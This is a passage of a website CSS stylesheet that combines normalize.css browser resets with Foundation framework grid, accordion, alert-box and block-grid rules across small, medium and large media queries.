audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 35.55556em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:35.61111em)/"; width: 35.61111em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:35.61111em) and (max-width:56.88889em)/"; width: 35.61111em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:80.05556em)/"; width: 80.05556em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:80.05556em) and (max-width:106.66667em)/"; width: 80.05556em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:106.72222em)/"; width: 106.72222em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 18px; }

body { background: #232323; color: #111111; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 70rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.83333rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; } }

@media only screen and (min-width: 35.61111em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; padding: 0.88889rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.83333rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.72222rem; font-weight: 400; margin-bottom: 1.11111rem; padding: 0.77778rem 1.33333rem 0.77778rem 0.77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #fdf002; border-color: #dace02; color: #FFFFFF; }

.alert-box .close { right: 0.22222rem; background: inherit; color: #333333; font-size: 1.22222rem; line-height: .9; margin-top: -0.61111rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #317cb6; border-color: #2a6b9d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #112a3e; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.55556rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.55556rem 1.11111rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 35.61111em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

